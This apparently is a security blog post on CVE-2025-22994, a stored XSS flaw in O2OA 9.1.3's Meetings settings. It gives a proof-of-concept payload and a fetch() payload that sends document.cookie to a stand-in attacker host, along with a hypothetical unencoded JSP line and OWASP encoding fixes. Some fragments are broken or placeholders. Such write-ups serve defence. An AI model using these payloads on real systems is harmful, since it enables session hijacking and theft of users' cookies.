
In early 2025, a new security vulnerability—CVE-2025-22994—was disclosed, targeting the popular enterprise collaboration system O2OA (Open2OA) version 9.1.3. This vulnerability exists in the Meetings module, specifically within the _Settings_ area, allowing critical exploitation through Cross-Site Scripting (XSS). In this post, we break down what this means, how attackers can exploit it, show you code snippets, and provide guidance on protecting your systems.
What is Cross-Site Scripting (XSS)?
XSS is a well-known web security vulnerability that allows attackers to inject malicious scripts into webpages viewed by other users. When successful, these scripts can steal cookies, hijack sessions, or redirect users to dangerous websites.
The Root of CVE-2025-22994
In O2OA 9.1.3, input fields inside the Meetings > Settings panel do not sanitize user input properly. This oversight lets attackers inject arbitrary JavaScript code using specially crafted input.
Version: 9.1.3
- Vulnerability: XSS in Meetings/Settings
Exploitation Details
Let’s walk through how an attacker might exploit this issue.
Target: An input field (like _Meeting Title_ or _Description_) inside Meetings > Settings.
An attacker could enter the following payload
<script>alert('XSS in O2OA!');</script>
When the form is saved and another user (such as an administrator) views the vulnerable setting, this script executes in their browser. In real-world attacks, the payload could be more harmful, such as stealing cookies:
<script>
fetch('https://malicious-site.com/steal?cookie='; + document.cookie);
</script>
While the actual source code of O2OA isn’t public, imagine the backend renders HTML like this
<td>
<%= request.getParameter("meetingTitle") %>
</td>
With no output encoding, any embedded script tags remain active, allowing the attack.
`
Open the meeting’s setting as another user.
Result: An alert should pop up, proving code execution.
Video Walkthroughs and Demos
- TryXSS Demos (General XSS)
- Example: YouTube – Practical XSS Exploitation
If you use O2OA 9.1.3 or earlier, follow these remediation steps
1. Update O2OA: Watch for and apply the official patch from O2OA’s website.
2. Input Validation: Apply server-side validation to strip or encode dangerous characters like <, >, &.
<%= org.owasp.encoder.Encode.forHtml(request.getParameter("meetingTitle")) %>
References
- CVE-2025-22994 (NVD) _(link placeholder)_
- O2OA Official Page
- OWASP XSS Prevention Cheat Sheet
Conclusion
This XSS vulnerability in O2OA’s Meetings > Settings panel (CVE-2025-22994) is a real risk that could let attackers run malicious code on unsuspecting users’ browsers. If you run O2OA 9.1.3, take action now: sanitize input, encode output, and keep your software updated. XSS remains one of the most serious yet easily preventable web application threats—don’t let it bite you!
Timeline
Published on: 01/31/2025 16:15:35 UTC
Last modified on: 03/19/2025 15:15:53 UTC